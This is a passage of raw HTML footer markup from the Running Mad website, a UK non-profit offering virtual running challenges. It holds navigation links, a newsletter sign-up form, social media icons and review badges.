											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-304bb72" data-id="304bb72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8dc6b33 elementor-widget elementor-widget-heading" data-id="8dc6b33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-85d6487 elementor-widget elementor-widget-text-editor" data-id="85d6487" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Don&#8217;t miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3533fa5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3533fa5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Subscription Form">
			<input type="hidden" name="post_id" value="9715"/>
			<input type="hidden" name="form_id" value="3533fa5"/>
			<input type="hidden" name="referer_title" value="table accessories Archives - Running Mad" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_3b5fbff elementor-col-50 elementor-field-required">
												<label for="form-field-field_3b5fbff" class="elementor-field-label elementor-screen-only">
								First Name							</label>
														<input size="1" type="text" name="form_fields[field_3b5fbff]" id="form-field-field_3b5fbff" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="First Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_45ace6e elementor-col-50 elementor-field-required">
												<label for="form-field-field_45ace6e" class="elementor-field-label elementor-screen-only">
								Last Name							</label>
														<input size="1" type="text" name="form_fields[field_45ace6e]" id="form-field-field_45ace6e" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Last Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_1d7f658 elementor-col-100 recaptcha_v3-bottomleft">
					<div class="elementor-field" id="form-field-field_1d7f658"><div class="elementor-g-recaptcha" data-sitekey="6Le8M_wrAAAAAP0ezlDCi_0pl4qubd68a0WLUk5g" data-type="v3" data-action="Form" data-badge="bottomleft" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">subscribe now</span>
													</span>
					</button>
				</div>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form>
						</div>
				</div>
				<div class="elementor-element elementor-element-a49542d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a49542d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b4821d" href="https://www.youtube.com/channel/UC4V-9vKeqvBUxniUtfCxz6g" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9e5bb5d" href="https://www.linkedin.com/company/37792926/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-415dc07" href="https://www.tiktok.com/@runningmadv" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-75a9e5e" href="https://wa.me/message/STUBTHOIUC6SN1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d5e1fba elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5e1fba" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-87f6a54" data-id="87f6a54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ee30a1 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="5ee30a1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="67" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png" class="attachment-large size-large wp-image-8544" alt="Payment-Options" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1024x67.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-150x10.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-800x53.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-300x20.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-768x51.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-1536x101.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-2048x135.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-990x65.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Payment-Options-441x29.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-92cb5c9" data-id="92cb5c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c282961 elementor-widget elementor-widget-text-editor" data-id="c282961" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="elementor-element elementor-element-f15d3bb elementor-widget elementor-widget-text-editor" data-id="f15d3bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong>Running Mad 2023 All Rights Reserved&nbsp;</strong><br></p>
</div>
</div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b7af26 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b7af26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d38faa9" data-id="d38faa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fc109e elementor-widget elementor-widget-heading" data-id="0fc109e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">BUILT AND DESIGNED BY</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7bebd54 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7bebd54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1024" height="197" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png" class="attachment-large size-large wp-image-8543" alt="Launch-Pad--White-Long" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-1024x197.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-150x29.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-800x154.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-300x58.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-768x148.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-990x191.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long-441x85.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Launch-Pad-White-Long.png 1043w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-878cc3e" data-id="878cc3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d8be30 elementor-widget elementor-widget-heading" data-id="7d8be30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-470ab17 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="470ab17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://g.page/r/CTzP1ZBiDrm_EAI/review">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png" class="attachment-large size-large wp-image-9713" alt="Artboard 6" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-2048x544.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-6-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3068b41" data-id="3068b41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d96f8b5 elementor-widget elementor-widget-heading" data-id="d96f8b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small">HELP US MAKE RUNNING MAD BETTER</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7ddc8b2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="7ddc8b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://uk.trustpilot.com/review/runningmad.co.uk">
							<img loading="lazy" width="1024" height="272" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png" class="attachment-large size-large wp-image-9712" alt="Artboard 5" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1024x272.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-150x40.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-800x212.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-300x80.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-768x204.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-1536x408.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-2048x543.png 2048w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-990x263.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Artboard-5-441x117.png 441w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d153ec7 elementor-hidden-desktop elementor-hidden-mobile elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d153ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fc7c6f9" data-id="fc7c6f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539cb6c elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="539cb6c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="150" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" class="attachment-full size-full wp-image-8546" alt="RM-MM-Logo-22-NEW-PRO-PIC" sizes="" />															</div>
				</div>
				<div class="elementor-element elementor-element-e418cb4 elementor-widget elementor-widget-heading" data-id="e418cb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Running Mad is a Non - Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-54b32bd elementor-widget elementor-widget-heading" data-id="54b32bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5b5aa75 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="5b5aa75" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-07b53b7 elementor-widget elementor-widget-heading" data-id="07b53b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-29f89dd elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-icon-list" data-id="29f89dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bc45172 elementor-widget elementor-widget-heading" data-id="bc45172" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to Newsletter </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23f6d3b elementor-widget elementor-widget-heading" data-id="23f6d3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Don't miss out on the latest from Running Mad! Subscribe to our content today and be the first to receive exciting updates, exclusive offers, and insider tips straight to your inbox.</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-36e35b7 e-transform elementor-widget elementor-widget-shortcode" data-id="36e35b7" data-element_type="widget" data-settings="{&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><center>[mc4wp_form id="33015"]</center></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d867747 e-grid-align-left e-grid-align-mobile-center e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d867747" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-57147d1" href="https://www.facebook.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-598b832" href="https://www.instagram.com/runningmad.co.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0c43c60" href="https://twitter.com/Runn1ngMad" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
